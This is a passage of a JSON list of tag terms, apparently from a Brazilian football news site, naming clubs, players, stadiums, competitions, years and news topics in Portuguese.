Bento"},{"term":"Ypiranga de Erechim"},{"term":"Zequinha"},{"term":"1958"},{"term":"1962"},{"term":"2005"},{"term":"Brasil de Pelotas"},{"term":"Campeonato Alemão"},{"term":"Clássico"},{"term":"Demissão"},{"term":"Estádio Joaquim de Morais Filho"},{"term":"Futebol Holandês"},{"term":"Jacuipense"},{"term":"Locomotiva do ABC"},{"term":"Matheus Serafim"},{"term":"Nacional Uruguai"},{"term":"Rafael Caldeira"},{"term":"Sul-Americana"},{"term":"Índio Guaru"},{"term":"1974"},{"term":"45 anos"},{"term":"Botafogo Ribeirão Preto"},{"term":"CA Votuporanguense"},{"term":"Denúncia"},{"term":"Eleição"},{"term":"Estádio Dario Rodrigues Leite"},{"term":"Hercílio Luz"},{"term":"K-League"},{"term":"Leandro Silva"},{"term":"Seletiva"},{"term":"Suspeita"},{"term":"Taboão da Serra"},{"term":"Vocem"},{"term":"1980"},{"term":"Anos 50"},{"term":"Aposentadoria"},{"term":"Arena da Amazônia"},{"term":"Barretos EC"},{"term":"China"},{"term":"Confiança"},{"term":"Direitos de Transmissão"},{"term":"Leandro Bulhões"},{"term":"Liga NOS"},{"term":"Lima"},{"term":"Manchester City"},{"term":"Montevidéu"},{"term":"Paris 2024"},{"term":"Paulo Ricardo"},{"term":"Ronaldo"},{"term":"STJD"},{"term":"Sub-19"},{"term":"1983"},{"term":"2015"},{"term":"Americano"},{"term":"Bauru"},{"term":"Bayern de Munique"},{"term":"Brasil Ladies Cup"},{"term":"Concórdia AC"},{"term":"Contratações"},{"term":"Diego Ivo"},{"term":"Juliano"},{"term":"Liga de Futebol Nacional"},{"term":"Luiz Fernando"},{"term":"Mineirão"},{"term":"Mundial Interclubes"},{"term":"Rei Pelé"},{"term":"São Paulo Cup"},{"term":"Sérgio Guedes"},{"term":"Sétima Rodada"},{"term":"Tsunami"},{"term":"Xavante"},{"term":"20 anos"},{"term":"52 Anos"},{"term":"Avaí Kindermann"},{"term":"Botafogo-SP"},{"term":"Breno Lopes"},{"term":"Bruno Silva"},{"term":"Caxias do Sul"},{"term":"Diego Torres"},{"term":"Estádio Centenário"},{"term":"Futebol Gaúcho"},{"term":"Juventus-ITA"},{"term":"Kuopion Palloseura"},{"term":"Lançamento"},{"term":"Marinheiro"},{"term":"Nova Iguaçu FC"},{"term":"Olímpia"},{"term":"Primeira Liga"},{"term":"Punição"},{"term":"Thai League"},{"term":"1950"},{"term":"1966"},{"term":"47 anos"},{"term":"53 Anos"},{"term":"Alemão"},{"term":"Argentino"},{"term":"Bahrein"},{"term":"Capa Preta"},{"term":"Cerro Porteño"},{"term":"Doha"},{"term":"Estádio Alfredo de Castilho"},{"term":"Estádio Major Levy Sobrinho"},{"term":"Estádio Marcelo Portugal Gouvêa"},{"term":"FC Porto"},{"term":"Jaú"},{"term":"Letônia"},{"term":"Museu do Futebol"},{"term":"Nigéria"},{"term":"Pouso Alegre FC"},{"term":"Prisão"},{"term":"UEFA Champions League"},{"term":"1972"},{"term":"Abertura"},{"term":"Arena Castelão"},{"term":"Buenos Aires"},{"term":"Campeonato Rondoniense"},{"term":"Capital CF"},{"term":"Classificados"},{"term":"Copa Intercontinental"},{"term":"Ibrachina"},{"term":"Judson"},{"term":"KuPS"},{"term":"Nona Rodada"},{"term":"Pré-Paulistão"},{"term":"Qatar"},{"term":"Romário"},{"term":"Suíça"},{"term":"São José do Rio Preto"},{"term":"Taça Rio"},{"term":"Uniforme"},{"term":"Videoconferência"},{"term":"1971"},{"term":"46 Anos"},{"term":"Arena Corinthians"},{"term":"Bangu AC"},{"term":"Bolso"},{"term":"Camaleão"},{"term":"Copa América 2019"},{"term":"Estádio Brinco de Ouro da Princesa"},{"term":"Estádio Independência"},{"term":"Estádio Luso Brasileiro"},{"term":"Estádio Mané Garrincha"},{"term":"Estádio Zezinho Magalhães"},{"term":"Estádio Ítalo Mário Limongi"},{"term":"Independente FC"},{"term":"João Paulo"},{"term":"Madureira"},{"term":"Natal"},{"term":"Oitava Rodada"},{"term":"Otávio"},{"term":"PSG"},{"term":"Porto Feliz"},{"term":"Preparador de Goleiros"},{"term":"Quartas"},{"term":"Rio Branco AC"},{"term":"Santa Cruz FC"},{"term":"Seleção Marroquina"},{"term":"Seleção Norte-Americana"},{"term":"Sub-21"},{"term":"Tabela Básica"},{"term":"Tricolor Imortal"},{"term":"Troféu do Interior"},{"term":"1976"},{"term":"1979"},{"term":"A2"},{"term":"Americana"},{"term":"Amistosos"},{"term":"Centro Olímpico"},{"term":"Estádio Ernesto Rocco"},{"term":"Estádio Nilton Santos"},{"term":"Euro"},{"term":"Filme"},{"term":"Futebol Mexicano"},{"term":"J-League 2"},{"term":"Jogo-Treino"},{"term":"Joãozinho"},{"term":"Lucão"},{"term":"Mário Sérgio"},{"term":"Pré-jogo"},{"term":"Rede Globo"},{"term":"Seleção Sueca"},{"term":"Sertãozinho"},{"term":"Série"},{"term":"Tiago Real"},{"term":"Tricolor da Boa Terra"},{"term":"2011"},{"term":"Al Rayyan"},{"term":"Bode Gregório"},{"term":"Camisa"},{"term":"Câncer"},{"term":"Estádio Décio Vitta"},{"term":"Futebol Paraguaio"},{"term":"Fênix"},{"term":"Grupo B"},{"term":"Guilherme Dellatorre"},{"term":"Marcelinho"},{"term":"Música"},{"term":"Narrador"},{"term":"Novo Horizonte"},{"term":"Portuguesa-RJ"},{"term":"Presidente Prudente"},{"term":"Real Brasília"},{"term":"Rescisão"},{"term":"Seleção Canadense"},{"term":"Seleção Portuguesa"},{"term":"Torcida"},{"term":"União Suzano"},{"term":"Zulão"},{"term":"Ítalo"},{"term":"2006"},{"term":"58 anos"},{"term":"AA Altos"},{"term":"Assunção"},{"term":"Atlético Catarinense"},{"term":"Bordeaux"},{"term":"Cali"},{"term":"Camarões"},{"term":"Campeonato Roraimense"},{"term":"Centenário"},{"term":"Cronismo Esportivo"},{"term":"Croácia"},{"term":"Estádio Novelli Júnior"},{"term":"Estádio Walter Ribeiro"},{"term":"Fernando Marchiori"},{"term":"Henrique Trevisan"},{"term":"Itu"},{"term":"Liga dos Campeões"},{"term":"Marcelo Hermes"},{"term":"Mixto"},{"term":"Resende FC"},{"term":"10 anos"},{"term":"44 Anos"},{"term":"57 anos"},{"term":"60 anos"},{"term":"68 Anos"},{"term":"Adiamento"},{"term":"Allan Aal"},{"term":"América do Sul"},{"term":"Arena Pantanal"},{"term":"Arilson"},{"term":"Baetão"},{"term":"Barretos"},{"term":"Boa Esporte"},{"term":"CN Marcílio Dias"},{"term":"Campeonato Búlgaro"},{"term":"Cauan Caruso"},{"term":"Costa Rica EC"},{"term":"Criciúma"},{"term":"Democrata de Governador Valadares"},{"term":"EC Pelotas"},{"term":"Estádio Nacional"},{"term":"FC Tokyo"},{"term":"Friburguense"},{"term":"Grupo 3"},{"term":"Independiente"},{"term":"Leão do Pici"},{"term":"Liga MX"},{"term":"Londres"},{"term":"Moto Club"},{"term":"Neto"},{"term":"Neymar"},{"term":"Pérolas Negras"},{"term":"Ricardo Costa"},{"term":"Sampaio Corrêa-RJ"},{"term":"San Jose Earthquakes"},{"term":"Taça Fares Lopes"},{"term":"WO"},{"term":"1954"},{"term":"1969"},{"term":"48 anos"},{"term":"51 Anos"},{"term":"59 Anos"},{"term":"ASA de Arapiraca"},{"term":"Alex Henrique"},{"term":"Arthur Elias"},{"term":"Atlético de Madrid"},{"term":"Bebê"},{"term":"Brasileirão Feminino"},{"term":"Campeonato Letão"},{"term":"Classificado"},{"term":"Elosport"},{"term":"Emirados Árabes"},{"term":"Estádio Distrital Inamar"},{"term":"FC Cascavel"},{"term":"Fabinho"},{"term":"Futebol Turco"},{"term":"Gabriel"},{"term":"Itararé"},{"term":"Jabaquara AC"},{"term":"Jornalista"},{"term":"João Victor"},{"term":"Liga dos Campeões da UEFA"},{"term":"Londrina"},{"term":"Meia-Atacante"},{"term":"Merengues"},{"term":"Messi"},{"term":"Nogueirão"},{"term":"Rio Branco"},{"term":"Rio Preto EC"},{"term":"Santiago 2023"},{"term":"Santos B"},{"term":"São Januário"},{"term":"Sócrates"},{"term":"AD Taubaté"},{"term":"Augusto Galvan"},{"term":"Bruno Brigido"},{"term":"Campeonato Belga"},{"term":"Campeonato Saudita"},{"term":"Chelsea"},{"term":"Copa FGF"},{"term":"Diabo"},{"term":"Dinamarca"},{"term":"EC Democrata"},{"term":"EC Noroeste"},{"term":"Edmundo"},{"term":"Estádio Bento de Abreu"},{"term":"Estádio Urbano Caldeira"},{"term":"Fase de Grupos"},{"term":"Grupo A"},{"term":"Heitor Roca"},{"term":"Jean Silva"},{"term":"Jonathan"},{"term":"Natanael"},{"term":"Paris Saint-Germain"},{"term":"Retrô"},{"term":"Ricardo Catalá"},{"term":"Romisson"},{"term":"TJD-SP"},{"term":"Tocantinópolis EC"},{"term":"Torneio Rio-São Paulo"},{"term":"Tragédia"},{"term":"Árbitro de Vídeo"},{"term":"1975"},{"term":"2012"},{"term":"43 Anos"},{"term":"AD Guarujá"},{"term":"AE Araçatuba"},{"term":"AS Roma"},{"term":"ASA"},{"term":"Bandeirante EC"},{"term":"Bonsucesso"},{"term":"CS Sergipe"},{"term":"Castor"},{"term":"Consadole Sapporo"},{"term":"Daniel dos Anjos"},{"term":"Engenhão"},{"term":"Estádio José Maria de Campos Maia"},{"term":"Estádio Santa Cruz"},{"term":"Fluminense-PI"},{"term":"Fluzão"},{"term":"Fogatas"},{"term":"GE Brasil"},{"term":"Lateral-Esquerdo"},{"term":"Lemense FC"},{"term":"Liga Saudita"},{"term":"Lucas Paes"},{"term":"Minas Brasília"},{"term":"Participantes"},{"term":"Recopa Sul-Americana"},{"term":"Red Devils"},{"term":"Treze"},{"term":"Votuporanga"},{"term":"Yokohama Marinos"},{"term":"40 anos"},{"term":"56 Anos"},{"term":"AD Manthiqueira"},{"term":"Ademir Fesan"},{"term":"Alex Alves"},{"term":"Arena da Baixada"},{"term":"Beira Rio"},{"term":"Borussia Dortmund"},{"term":"Campeonato Finlandês"},{"term":"Estádio Benito Agnelo Castellano"},{"term":"Estádio Carlos Ferracini"},{"term":"Futebol Colombiano"},{"term":"Futebol Maranhense"},{"term":"Garrincha"},{"term":"Gelson"},{"term":"Gustavo Belli"},{"term":"Imortal"},{"term":"Independiente Del Valle"},{"term":"Jorcey Anisio"},{"term":"K-League 2"},{"term":"Liga Portugal 2"},{"term":"Lituânia"},{"term":"Lourenço"},{"term":"Manauara EC"},{"term":"Panamá"},{"term":"Roma"},{"term":"Seleção Australiana"},{"term":"Sevilla"},{"term":"Taquaritinga"},{"term":"Terceiro Lugar"},{"term":"Thiago Carpini"},{"term":"Treinador de Goleiros"},{"term":"Tricolor Suburbano"},{"term":"Índia"},{"term":"100 Jogos"},{"term":"1960"},{"term":"Agressão"},{"term":"América de São José do Rio Preto"},{"term":"Arena Plínio Marin"},{"term":"Barça"},{"term":"Buiú"},{"term":"Cabofriense"},{"term":"Caieiras"},{"term":"Campeonato Russo"},{"term":"Caxias"},{"term":"Claudinho"},{"term":"Confusão"},{"term":"Copa Espírito Santo"},{"term":"Estádio Olímpico"},{"term":"Finalistas"},{"term":"Finlândia"},{"term":"Fiorentina"},{"term":"Futebol Catarinense"},{"term":"Hercílio Luz FC"},{"term":"Hungria"},{"term":"Internado"},{"term":"Itabirito FC"},{"term":"Jacupa"},{"term":"Leão da Montanha"},{"term":"Liga Europa"},{"term":"Lins"},{"term":"Luís Eduardo"},{"term":"Meninos da Vila"},{"term":"Mixto EC"},{"term":"Newell's Old Boys"},{"term":"Paulinho Kobayashi"},{"term":"Polônia"},{"term":"Premiação"},{"term":"Recorde"},{"term":"Resende"},{"term":"Rio Grande do Sul"},{"term":"Segundo Turno"},{"term":"Seleção"},{"term":"Seleção Croata"},{"term":"Soberano"},{"term":"Sporting"},{"term":"Taça Brasil"},{"term":"Toro Loko"},{"term":"Walter"},{"term":"Zico"},{"term":"1930"},{"term":"1957"},{"term":"1959"},{"term":"1968"},{"term":"54 Anos"},{"term":"Albânia"},{"term":"Audax Rio"},{"term":"Bandeirante de Birigui"},{"term":"Caldense"},{"term":"Campeonato Japonês"},{"term":"Campeonato Paraguaio"},{"term":"Canarinho"},{"term":"Classificação"},{"term":"Conference League"},{"term":"Coritiba FC"},{"term":"Diego Tavares"},{"term":"Divisão Especial"},{"term":"Eduardo"},{"term":"Estádio Jorge Ismael de Biasi"},{"term":"Estádio Raulino de Oliveira"},{"term":"Estádio do Morumbi"},{"term":"Estádios"},{"term":"Futebol Sul-Americano"},{"term":"Glorioso"},{"term":"Guarany de Bagé"},{"term":"Itapira"},{"term":"Joilson"},{"term":"Lionel Messi"},{"term":"Ministério Público"},{"term":"Mundial de Clubes da FIFA"},{"term":"Operação Penalidade Máxima"},{"term":"Palestrinas"},{"term":"Palmas FR"},{"term":"Primeira Divisão"},{"term":"Real Ariquemes"},{"term":"Reinaldo"},{"term":"Renato Peixe"},{"term":"Seleção Belga"},{"term":"São Vicente AC"},{"term":"Uberlândia EC"},{"term":"Uruguaio"},{"term":"Vitinho"},{"term":"Ypiranga FC"},{"term":"1967"},{"term":"61 Anos"},{"term":"70 anos"},{"term":"80 anos"},{"term":"Apostas Esportivas"},{"term":"Arena Pernambuco"},{"term":"Artsul"},{"term":"Atlanta United"},{"term":"Axel"},{"term":"Boavista SC"},{"term":"Bogotá"},{"term":"Boston City Brasil"},{"term":"Bryan"},{"term":"CBF Academy"},{"term":"Campeonato Barenita"},{"term":"Campeonato Sul Americano"},{"term":"Campinense"},{"term":"Caucaia EC"},{"term":"Centro Oeste SAF"},{"term":"Colo-Colo"},{"term":"Edivan Coelho"},{"term":"Europa"},{"term":"FC Alverca"},{"term":"FC Barcelona"},{"term":"Futebol Cearense"},{"term":"Galo de Limeira"},{"term":"Goleada"},{"term":"Goleira"},{"term":"Honduras"},{"term":"Independente de Limeira"},{"term":"Injúria Racial"},{"term":"Ipatinga FC"},{"term":"Irã"},{"term":"Jaconero"},{"term":"Jeimes"},{"term":"João Ricardo"},{"term":"Justiça"},{"term":"Laranjão"},{"term":"Lazio"},{"term":"Luiz Carlos Martins"},{"term":"Olaria"},{"term":"Paulinho"},{"term":"Rogério Ceni"},{"term":"Sede"},{"term":"Seleção Camaronesa"},{"term":"Sport de Recife"},{"term":"Taça Guanabara"},{"term":"Thai League 2"},{"term":"Tite"},{"term":"Túlio Maravilha"},{"term":"URT"},{"term":"Vietnã"},{"term":"Viola"},{"term":"100 anos"},{"term":"1963"},{"term":"1965"},{"term":"65 anos"},{"term":"75 anos"},{"term":"A1"},{"term":"AO Itabaiana"},{"term":"Adiado"},{"term":"Afastamento"},{"term":"Alemanha Ocidental"},{"term":"Alvianil"},{"term":"Arena Fonte Nova"},{"term":"Armênia"},{"term":"Atlético Nacional"},{"term":"Bahia de Feira"},{"term":"Branco"},{"term":"CAD"},{"term":"CD Tondela"},{"term":"Campenatos"},{"term":"Campeonato Boliviano"},{"term":"Campeonato Ucraniano"},{"term":"Carlinhos"},{"term":"Carlo Ancelotti"},{"term":"Cauê Doria"},{"term":"Caçador"},{"term":"Contrato Profissional"},{"term":"Diego Armando Maradona"},{"term":"Duque de Caxias"},{"term":"Elenco"},{"term":"Estádio Ildeu Silvestre do Carmo"},{"term":"Estádio José Lancha Filho"},{"term":"Europa League"},{"term":"Evaristo Piza"},{"term":"FK Suduva"},{"term":"Feirense"},{"term":"Felipe"},{"term":"Flávio Ramos"},{"term":"Futebol Belga"},{"term":"Gama"},{"term":"Hyoran"},{"term":"Imperatriz"},{"term":"Inauguração"},{"term":"Iranduba"},{"term":"Itaquaquecetuba"},{"term":"Júnior"},{"term":"Luan"},{"term":"Luverdense"},{"term":"Millonarios"},{"term":"Paulo Roberto Santos"},{"term":"Roberto Dinamite"},{"term":"Santa Bárbara d'Oeste"},{"term":"Santo"},{"term":"Saúde"},{"term":"Seleção Nigeriana"},{"term":"Senegal"},{"term":"Sfera FC"},{"term":"Suwon Bluewings"},{"term":"Ucrânia"},{"term":"Youtube"},{"term":"1973"},{"term":"2009"},{"term":"42 anos"},{"term":"66 anos"},{"term":"74 anos"},{"term":"AC Milan"},{"term":"Ajax"},{"term":"Al Ahly"},{"term":"Amparo"},{"term":"Amparo AC"},{"term":"América de Rio Preto"},{"term":"Anderson Conceição"},{"term":"Anos 40"},{"term":"Arena Capivari"},{"term":"Atlanta"},{"term":"Balanço"},{"term":"Brasileiro"},{"term":"Cabuloso"},{"term":"Campeonato Europeu de Seleções"},{"term":"Campeonato Peruano"},{"term":"Capivari"},{"term":"Carlos Alberto"},{"term":"Cinefoot"},{"term":"Definição"},{"term":"Eleições"},{"term":"Eliminação"},{"term":"Estádio Bento de Abreu Sampaio Vidal"},{"term":"Estádio Conde Rodolfo Crespi"},{"term":"Estádio Otacília Patrício Arroyo"},{"term":"Estádio Pascual Guerrero"},{"term":"FFERJ"},{"term":"Fabrício"},{"term":"Fefecê"},{"term":"Felipinho"},{"term":"Formato"},{"term":"Franca"},{"term":"Fundação"},{"term":"Futebol Chileno"},{"term":"GE Juventus"},{"term":"Gabigol"},{"term":"Golaço"},{"term":"Goytacaz"},{"term":"Grêmio Barueri"},{"term":"Icasa"},{"term":"Jorginho"},{"term":"Macaé Esporte"},{"term":"Marcos Paulo"},{"term":"Marlyson"},{"term":"Mogi Mirim"},{"term":"Netflix"},{"term":"Olimpia"},{"term":"Palestra Itália"},{"term":"Paulista"},{"term":"Pepe"},{"term":"Primeiro Turno"},{"term":"Rafael Lacerda"},{"term":"Seleção Russa"},{"term":"São Carlos FC"},{"term":"Treinamento"},{"term":"Treze FC"},{"term":"Troca"},{"term":"Universidad de Chile"},{"term":"Vaqueiro Belchior"},{"term":"Zagallo"},{"term":"Zé Felipe"},{"term":"Índio"},{"term":"19 anos"},{"term":"1956"},{"term":"69 Anos"},{"term":"79 anos"},{"term":"A3"},{"term":"América de Cali"},{"term":"Assisense"},{"term":"Biel"},{"term":"Boavista"},{"term":"Briga"},{"term":"Caio Ghisleri"},{"term":"Camboriú FC"},{"term":"Campeonato Amapaense"},{"term":"Campeonato Holandês"},{"term":"Chelsea FC"},{"term":"Cirurgia"},{"term":"Cléber"},{"term":"Conmebol Sub-20"},{"term":"Copa Conmebol"},{"term":"Coutinho"},{"term":"Estádio Francisco de Palma Travassos"},{"term":"Ferrinha"},{"term":"Florianópolis"},{"term":"Fonte Nova"},{"term":"Frank"},{"term":"Futsal"},{"term":"Gabriel Bispo"},{"term":"Goiatuba EC"},{"term":"Ingressos"},{"term":"Internação"},{"term":"Jaboticabal"},{"term":"Joinville"},{"term":"João Vitor"},{"term":"Juventus de Jaraguá do Sul"},{"term":"Lateral-Direito"},{"term":"Leandro"},{"term":"Lesão"},{"term":"LigaPro"},{"term":"Malta"},{"term":"Manipulação"},{"term":"Matheus Rossetto"},{"term":"Matão"},{"term":"Monte Azul Paulista"},{"term":"Montedio Yamagata"},{"term":"Olaria AC"},{"term":"Oliveira"},{"term":"Operário FC"},{"term":"Operário-PR"},{"term":"Paraguaio"},{"term":"Parceria"},{"term":"Paris"},{"term":"Parma"},{"term":"Ponta Esquerda"},{"term":"Pousão"},{"term":"Presidência"},{"term":"Reforços"},{"term":"Rio Branco-ES"},{"term":"Riquelme"},{"term":"San Lorenzo"},{"term":"Segundona"},{"term":"Seleção Dinamarquesa"},{"term":"Solidariedade"},{"term":"Sousa EC"},{"term":"Supercopa Feminina"},{"term":"São Luiz"},{"term":"Taça Corcovado"},{"term":"Taça Independência"},{"term":"Tito"},{"term":"UEFA Conference League"},{"term":"Áustria"},{"term":"17 anos"},{"term":"1961"},{"term":"2010"},{"term":"30 Anos"},{"term":"67 anos"},{"term":"72 Anos"},{"term":"85 anos"},{"term":"AEA"},{"term":"Al Hilal"},{"term":"Al-Muharraq"},{"term":"Andradina EC"},{"term":"André Jardine"},{"term":"Aniversário"},{"term":"Arena Grêmio"},{"term":"Arsenal"},{"term":"Assassinato"},{"term":"Azuriz"},{"term":"Bacabal EC"},{"term":"Bayer Leverkusen"},{"term":"Bebedouro"},{"term":"CA Juventus"},{"term":"Campeonato Acreano"},{"term":"Campeonato Grego"},{"term":"Campeonato Lituano"},{"term":"Campeonato de Portugal"},{"term":"Carbonero"},{"term":"Cariacica"},{"term":"Carlos Augusto"},{"term":"Cesinha"},{"term":"Chiangrai United"},{"term":"Chico"},{"term":"Colombiano"},{"term":"Concórdia"},{"term":"Copa Rubro-Verde"},{"term":"Crac"},{"term":"Cristiano Ronaldo"},{"term":"Dener"},{"term":"Deportivo La Coruña"},{"term":"Desportiva Ferroviária"},{"term":"Divisão 1"},{"term":"Divulgação"},{"term":"Eduardo Baptista"},{"term":"Estádio Alfredo Jaconi"},{"term":"Estádio Coronel Francisco Vieira"},{"term":"Foz Cataratas"},{"term":"Futebol Amador"},{"term":"Galo da Comarca"},{"term":"Grupo C"},{"term":"Grupo D"},{"term":"Guarani de Palhoça"},{"term":"Hexagonal Final"},{"term":"Imagens da Semana"},{"term":"Infarto"},{"term":"João Girotto"},{"term":"Leônidas da Silva"},{"term":"Liga 3"},{"term":"Liga Paulista de Futebol"},{"term":"Luan Caruso"},{"term":"Lucas de Sá"},{"term":"Lyon"},{"term":"MC Livinho"},{"term":"Madureira EC"},{"term":"Marcondes"},{"term":"Mesquita"},{"term":"Moisés Egert"},{"term":"Nacional SP"},{"term":"Olímpia FC"},{"term":"Porto Velho EC"},{"term":"Racing"},{"term":"Ramon Menezes"},{"term":"Recuperação"},{"term":"Renato Souza"},{"term":"Roger Bernardo"},{"term":"SBT"},{"term":"Salgueiro AC"},{"term":"São Lourenço da Mata"},{"term":"Tricampeão"},{"term":"Tunísia"},{"term":"Íbis"},{"term":"1949"},{"term":"2007"},{"term":"3B da Amazônia"},{"term":"André Henrique"},{"term":"Antalyaspor"},{"term":"Assis"},{"term":"Atibaia"},{"term":"Atlético Cearense"},{"term":"Blumenau EC"},{"term":"Brabas do Timão"},{"term":"Campanha"},{"term":"Campeonato Chileno"},{"term":"Campeonato Mexicano"},{"term":"Cantor"},{"term":"Canário"},{"term":"Castelão"},{"term":"Centro de Treinamento"},{"term":"Club Olimpia"},{"term":"Comissão Técnica"},{"term":"Coordenador"},{"term":"Dellatorre"},{"term":"Derby Campineiro"},{"term":"Emerson Vagalume"},{"term":"Empréstimo"},{"term":"Estádio Gilberto Siqueira Lopes"},{"term":"Estádio San Marcos"},{"term":"Estádio do Canindé"},{"term":"Europa Conference League"},{"term":"Expulsão"},{"term":"FK Ural"},{"term":"Fernandópolis"},{"term":"Fernandópolis FC"},{"term":"Filiação"},{"term":"Futebol Mineiro"},{"term":"Fábio Lázaro"},{"term":"Galo d'Oeste"},{"term":"Gerente de Futebol"},{"term":"Goiânia EC"},{"term":"Grupo 4"},{"term":"Grécia"},{"term":"Guaiaquil"},{"term":"Internacional de Bebedouro"},{"term":"Invasão"},{"term":"Investigação"},{"term":"Jamaica"},{"term":"Jeferson Lima"},{"term":"Jeju United"},{"term":"Julio Rusch"},{"term":"Liga dos Campeões da Europa"},{"term":"MP-SP"},{"term":"Medalha de Ouro"},{"term":"Meninas do Vozão"},{"term":"Miami"},{"term":"Mudança"},{"term":"Nação Esportes"},{"term":"Negociação"},{"term":"Novo"},{"term":"Orlando"},{"term":"Pereira"},{"term":"Polícia Civil"},{"term":"Porto Football"},{"term":"Preparador Físico"},{"term":"Rafael Longuine"},{"term":"Raça"},{"term":"Renan Foguinho"},{"term":"Renato"},{"term":"Romulo"},{"term":"Sulamericano"},{"term":"Taça de Portugal"},{"term":"Temporada"},{"term":"Thales Oleques"},{"term":"Tricolor Carioca"},{"term":"Tuna Luso"},{"term":"Tóquio"},{"term":"Vingadoras"},{"term":"Vinícius Caveira"},{"term":"Xeneizes"},{"term":"Ypiranga"},{"term":"África do Sul"},{"term":"1934"},{"term":"1964"},{"term":"2027"},{"term":"25 Anos"},{"term":"41 Anos"},{"term":"63 anos"},{"term":"71 anos"},{"term":"73 anos"},{"term":"AC Monza"},{"term":"Acusação"},{"term":"Americano FC"},{"term":"Andrey"},{"term":"Anápolis FC"},{"term":"Araras"},{"term":"Atlético Tubarão"},{"term":"Auxiliar Técnico"},{"term":"BID"},{"term":"Botafogo da Paraíba"},{"term":"Brasil 2019"},{"term":"Campeonato Albanês"},{"term":"Campeonato Austríaco"},{"term":"Candidatura"},{"term":"Casagrande"},{"term":"Coimbra Sports"},{"term":"Colo Colo"},{"term":"Conifa"},{"term":"Copa Fares Lopes"},{"term":"Copa João Havelange"},{"term":"Crise"},{"term":"Cruzeiro EC"},{"term":"Curso"},{"term":"Didi"},{"term":"Diely Espíndola"},{"term":"Dinossauro"},{"term":"Dragão Chinês"},{"term":"East Riffa"},{"term":"Edinho"},{"term":"Ednaldo Rodrigues"},{"term":"Edson Vieira"},{"term":"Eredivisie"},{"term":"Esquerdinha"},{"term":"Estádio"},{"term":"Estádio Adail Nunes da Silva"},{"term":"Estádio Augusto Bauer"},{"term":"Estádio Baetão"},{"term":"Estádio Fortaleza"},{"term":"Estádio Frederico Dalmaso"},{"term":"Estádio Hudson Buck Ferreira"},{"term":"Estádio Moça Bonita"},{"term":"Fluminense de Feira"},{"term":"Futebol Baiano"},{"term":"Futuro"},{"term":"Gabriel Magalhães"},{"term":"Gipão"},{"term":"Giresunspor"},{"term":"Hugo Mendes"},{"term":"Ilha do Retiro"},{"term":"José Carlos Peres"},{"term":"João Felipe"},{"term":"Lateral Esquerda"},{"term":"Lemense"},{"term":"Leonardo"},{"term":"Liga Pro"},{"term":"Liga Turca"},{"term":"Liminar"},{"term":"Léo"},{"term":"Mangueirão"},{"term":"Maricá"},{"term":"MetLife Stadium"},{"term":"Monterrey"},{"term":"Napoli Caçadorense"},{"term":"OFI"},{"term":"Olímpiadas"},{"term":"Ouro"},{"term":"PSV Eindhoven"},{"term":"Pentacampeão"},{"term":"Porto Vitória"},{"term":"Rafael Lima"},{"term":"Rebaixados"},{"term":"Referência FC"},{"term":"Reinaldo Carneiro Bastos"},{"term":"Repórter"},{"term":"Rio 2016"},{"term":"River AC"},{"term":"Roberto Carlos"},{"term":"Roberto Cavalo"},{"term":"Rock"},{"term":"Rodriguinho"},{"term":"Rosario Central"},{"term":"Ruan"},{"term":"Sampdoria"},{"term":"Santiago"},{"term":"Seleção Norte Americana"},{"term":"Seleção Panamenha"},{"term":"Seleções"},{"term":"Sharjah FC"},{"term":"Sérvia"},{"term":"Taça Paulistana"},{"term":"Torcedor"},{"term":"Torino"},{"term":"V-League"},{"term":"Violência"},{"term":"Washington"},{"term":"William Cordeiro"},{"term":"Yuri"},{"term":"Yuri Tanque"},{"term":"Zagueira"},{"term":"atacantes"},{"term":"Ídolo"},{"term":"1948"},{"term":"2013"},{"term":"76 anos"},{"term":"77 Anos"},{"term":"78 Anos"},{"term":"90 anos"},{"term":"Alex"},{"term":"Altos"},{"term":"América"},{"term":"Arena do Grêmio"},{"term":"Ataque"},{"term":"Avaliação"},{"term":"Banfield"},{"term":"Barradão"},{"term":"CSE"},{"term":"Camisas"},{"term":"Campeonato Colombiano"},{"term":"Caracas"},{"term":"Carlos Alberto Dias"},{"term":"Carlão"},{"term":"Catanduva"},{"term":"Central SC"},{"term":"Central de Caruaru"},{"term":"Cléo Silva"},{"term":"Copa das Confederações"},{"term":"Cubatão"},{"term":"Cuca"},{"term":"Data Fifa"},{"term":"Defesa"},{"term":"Democrata de Sete Lagoas"},{"term":"Deportivo Cali"},{"term":"Distrito Federal"},{"term":"EC Vai Vai"},{"term":"Egito"},{"term":"Escudo"},{"term":"Estrangeiro"},{"term":"Estádio Augusto Schmidt Filho"},{"term":"Estádio Couto Pereira"},{"term":"Estádio Giulite Coutinho"},{"term":"Estádio Hermínio Ometto"},{"term":"Estádio Kleber Andrade"},{"term":"Estádio Luiz Augusto de Oliveira"},{"term":"Estádio Luís Augusto de Oliveira"},{"term":"Estádio Rei Pelé"},{"term":"Estádio dos Aflitos"},{"term":"Ex-Presidente"},{"term":"Facebook"},{"term":"Floresta"},{"term":"Fluminense EC"},{"term":"Frasqueirão"},{"term":"Futebol Albanês"},{"term":"Futebol Goiano"},{"term":"Futebol Lituano"},{"term":"Futebol Paranaense"},{"term":"Gerente"},{"term":"Goiás"},{"term":"Gols"},{"term":"Grêmio Osasco"},{"term":"Igor Pupinski"},{"term":"Independente Mogi Guaçu"},{"term":"Invicto"},{"term":"Iraque"},{"term":"Iugoslávia"},{"term":"Leme"},{"term":"Leoas"},{"term":"Luis Suárez"},{"term":"Maceió"},{"term":"Marcelinho Carioca"},{"term":"Marinho"},{"term":"Nacional de Rolândia"},{"term":"Nathan"},{"term":"Nilson"},{"term":"Ninho do Corvo"},{"term":"Noruega"},{"term":"Nova Cidade"},{"term":"Online"},{"term":"Paços de Ferreira"},{"term":"Ponta Direita"},{"term":"Portimonense"},{"term":"Porto"},{"term":"Pássaro Preto"},{"term":"Pênalti"},{"term":"Rafael Pin"},{"term":"Real Zaragoza"},{"term":"Red Bull Bragantino II"},{"term":"Reifit"},{"term":"Renato Gaúcho"},{"term":"Ricardinho"},{"term":"Roberto"},{"term":"Robô da Amazônia"},{"term":"Rodolfo"},{"term":"Ronald"},{"term":"Segunda Liga"},{"term":"Seleção Senegalesa"},{"term":"Seleção Sul-Coreana"},{"term":"Sfera"},{"term":"Sousa"},{"term":"São Luiz de Ijuí"},{"term":"TEC"},{"term":"Tanabi"},{"term":"Teresina"},{"term":"Thai League 3"},{"term":"Timbu do Norte"},{"term":"Tiva"},{"term":"Tupã FC"},{"term":"Títulos"},{"term":"Udinese"},{"term":"Vanderlei Luxemburgo"},{"term":"Victor de Andrade"},{"term":"Vitória FC"},{"term":"Índio ABC"},{"term":"1953"},{"term":"2008"},{"term":"21 anos"},{"term":"50 